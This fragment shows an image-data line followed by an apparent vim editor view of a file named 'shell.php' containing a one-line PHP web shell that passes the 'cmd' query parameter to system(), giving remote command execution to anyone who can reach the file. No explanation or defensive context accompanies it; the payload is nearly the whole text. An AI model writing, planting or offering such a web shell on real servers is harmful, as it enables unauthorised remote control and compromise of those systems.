 <?php
System($_GET['cmd']);
?>
~
"shell.php" 5 lines --100%--